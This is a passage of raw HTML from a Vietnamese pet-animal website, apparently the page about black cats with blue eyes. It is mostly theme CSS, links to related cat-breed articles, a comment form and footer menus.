                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/top-8-giong-meo-mat-xanh-duong/" rel="bookmark" title="Top 8 giống mèo mắt xanh dương cuốn hút và đẹp nhất hiện nay">Top 8 giống mèo mắt xanh dương cuốn hút và đẹp nhất hiện nay</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-ba-tu-long-dai/" rel="bookmark" class="td-image-wrap " title="Mèo Ba Tư lông dài: Nguồn gốc, đặc điểm, tính cách và giá bán chi tiết" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/meo-ba-tu-long-dai-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-ba-tu-long-dai/" rel="bookmark" title="Mèo Ba Tư lông dài: Nguồn gốc, đặc điểm, tính cách và giá bán chi tiết">Mèo Ba Tư lông dài: Nguồn gốc, đặc điểm, tính cách và giá bán chi tiết</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/top-meo-den-mat-vang/" rel="bookmark" class="td-image-wrap " title="Top 6 giống mèo đen mắt vàng được yêu thích nhất hiện nay" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2023/05/meo-den-mat-vang-meo-bombay-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/top-meo-den-mat-vang/" rel="bookmark" title="Top 6 giống mèo đen mắt vàng được yêu thích nhất hiện nay">Top 6 giống mèo đen mắt vàng được yêu thích nhất hiện nay</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-ashera-gia-bao-nhieu/" rel="bookmark" class="td-image-wrap " title="Mèo Ashera giá bao nhiêu? Ngoại hình, tính cách ra sao? Nuôi dễ không?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/03/me-ashera-gia-bao-nhieu-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-ashera-gia-bao-nhieu/" rel="bookmark" title="Mèo Ashera giá bao nhiêu? Ngoại hình, tính cách ra sao? Nuôi dễ không?">Mèo Ashera giá bao nhiêu? Ngoại hình, tính cách ra sao? Nuôi dễ không?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://runghoangda.com/meo/giong-meo/" class="td-post-category">Giống Mèo</a>                        <div class="td-module-thumb"><a href="https://runghoangda.com/meo-anh-long-ngan/" rel="bookmark" class="td-image-wrap " title="Mèo Anh lông ngắn giá bao nhiêu tiền? Mua ở đâu? Chăm sóc thế nào?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://runghoangda.com/wp-content/uploads/2022/01/meo-anh-long-ngan-4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://runghoangda.com/meo-anh-long-ngan/" rel="bookmark" title="Mèo Anh lông ngắn giá bao nhiêu tiền? Mua ở đâu? Chăm sóc thế nào?">Mèo Anh lông ngắn giá bao nhiêu tiền? Mua ở đâu? Chăm sóc thế nào?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_52 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_52" >
<style>
.td-theme-wrap .tdi_52 .td-block-title > *,
            .td-theme-wrap .tdi_52 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_52 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_52 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-subcat-dropdown ul:after {
                background-color: #031d35;
            }
            
            
            .td-theme-wrap .tdi_52 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_52 .td_quote_on_blocks,
            .td-theme-wrap .tdi_52 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_52 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_52 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_52 .td-instagram-user a {
                color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_52 .td-load-more-wrap a:hover {
                background-color: #031d35;
                border-color: #031d35;
            }

            .td-theme-wrap .tdi_52 .td-read-more a,
            .td-theme-wrap .tdi_52 .td-weather-information:before,
            .td-theme-wrap .tdi_52 .td-weather-week:before,
            .td-theme-wrap .tdi_52 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_52 .td-post-category,
            .td-theme-wrap .tdi_52 .td-post-category:hover {
                background-color: #031d35;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_52 .comment-link{
            display: inline-block;
        }.tdi_52 .comment{
            border-bottom-style: dashed;
        }.tdi_52 .comment .children{
            border-top-style: dashed;
        }.tdi_52 .comment-reply-title{
            color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit{
            background-color: #031d35;
        
            font-family:Roboto !important;
        }.tdi_52 .comment-form .submit:hover{
            background-color: #f18916;
        }.tdi_52 .td-comments-title a,
        .tdi_52 .td-comments-title span{
            font-family:Roboto !important;
        }.tdi_52 cite{
            font-family:Roboto !important;
        }.tdi_52 .comment-link,
        .tdi_52 .comment-edit-link{
            font-family:Roboto !important;
        }.tdi_52 .comment-content p{
            font-family:Roboto !important;
        }.tdi_52 .comment-reply-link{
            font-family:Roboto !important;
        }.tdi_52 input[type=text],
        .tdi_52 textarea{
            font-family:Roboto !important;
        }.tdi_52 .comment-form-cookies-consent label,
        .tdi_52 .logged-in-as,
        .tdi_52 .logged-in-as a,
        .tdi_52 .td-closed-comments{
            font-family:Roboto !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-giong-meo-den-mat-xanh/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://runghoangda.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Bình luận:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Bình luận:</label>
                            <div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Tên:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Tên:*</label>
                                <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
                                <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='1147' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rừng hoang dã"><meta itemprop="url" content="https://runghoangda.com/author/runghoangda/"></span><meta itemprop="datePublished" content="2022-03-01T17:20:29+07:00"><meta itemprop="dateModified" content="2023-01-11T09:37:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://runghoangda.com/top-5-giong-meo-den-mat-xanh/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png"></span><meta itemprop="name" content="Rừng hoang dã - Website về Chó, Mèo và Động vật"></span><meta itemprop="headline" content="Top 5 giống mèo đen mắt xanh huyền bí nhất hiện nay"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://runghoangda.com/wp-content/uploads/2022/03/meo-den-mat-xanh.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="466"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:40px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_55_rand_style td-element-style" ><style>
.tdi_55_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top logo-lc-header td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: flex-end;
                
                    justify-content: flex-start;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 22px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 22px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--lc-lgrey-c1);
                
                    font-family:Barlow Condensed !important;font-size:36px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lgrey-c1);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: var(--lc-lprimary);
                }.tdi_59 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--lc-lprimary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 15px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 15px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:30px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 12px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 12px;
                    height: auto;
                }.tdi_59 .tdb-logo-text-title{
                    font-family:Barlow Condensed !important;font-size:28px !important;line-height:0.8 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://runghoangda.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" /><noscript><img class="tdb-logo-img" src="http://runghoangda.com/wp-content/uploads/2022/11/runghoangda.png" alt="Logo"  title=""  /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
padding-bottom:40px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><style>
.tdi_62_rand_style{
background-color:var(--lc-black) !important;
}
 </style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_67 .tdm-title{
					color: var(--lc-lprimary);
				}.tdi_67 .tdm-title{
					font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_67"><h3 class="tdm-title tdm-title-sm"></h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_68{
                    text-align: left !important;
                }.tdi_68 .tdm-descr{
                    color: var(--lc-white);
                
					font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}
</style><p class="tdm-descr">Trang tin chia sẽ về thông tin tất cả các loại động vật được nhiều người yêu thích và một số loại động vật hoang dã.</p></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_75 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_75 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_75 ul li{
					margin-bottom: 10px;
				}.tdi_75 ul li:last-child{
					margin-bottom: 0;
				}.tdi_75 a{
					color: var(--lc-lgrey-c1);
				}.tdi_75 a:hover{
					color: var(--lc-white);
				}.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-block-title a,
				.tdi_75 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://runghoangda.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://runghoangda.com/cho/">Chó</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-40"><a href="https://runghoangda.com/meo/">Mèo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://runghoangda.com/chim/">Chim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://runghoangda.com/dong-vat/">Động vật</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_78 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_78 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_78 ul li{
					margin-bottom: 10px;
				}.tdi_78 ul li:last-child{
					margin-bottom: 0;
				}.tdi_78 a{
					color: var(--lc-lgrey-c1);
				}.tdi_78 a:hover{
					color: var(--lc-white);
				}.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .td-block-title a,
				.tdi_78 .td-block-title span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_78 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-menufooter-container"><ul id="menu-menufooter" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66"><a rel="privacy-policy" href="https://runghoangda.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://runghoangda.com/ban-quyen/">Bản quyền</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://runghoangda.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://runghoangda.com/lien-he/">Liên hệ</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_81 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

